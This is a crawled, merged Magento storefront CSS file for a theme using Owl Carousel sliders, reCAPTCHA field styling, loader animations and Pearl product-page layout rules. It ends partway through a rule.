

--- FILE ---
content_type: text/css
request_url: https://raveplanet.com/static/version1766265911/_cache/merged/071984b1997d74ecc23357b28b35be1b.css
body_size: 55457
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Copyright © Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
/* MEDIA QUERIES */
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../frontend/Pearl/weltpixel_custom/en_US/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #ffffff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #ffffff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000000;
  border: 1px solid #000000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #ffffff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #ffffff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #ffffff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active + .item.content {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
